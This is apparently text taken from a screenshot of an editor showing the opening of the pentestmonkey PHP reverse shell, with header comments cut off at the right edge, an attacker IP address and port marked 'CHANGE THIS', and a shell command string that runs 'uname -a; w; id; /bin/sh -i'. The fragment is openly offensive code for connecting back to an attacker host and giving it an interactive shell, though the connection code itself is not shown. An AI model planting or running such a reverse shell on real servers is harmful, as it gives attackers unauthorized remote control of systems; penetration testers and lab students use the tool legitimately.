 File Edit Search View Document Help
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will
// Some compile-time options are needed for daemonisation (like pcntl, posi
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.244.135' // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...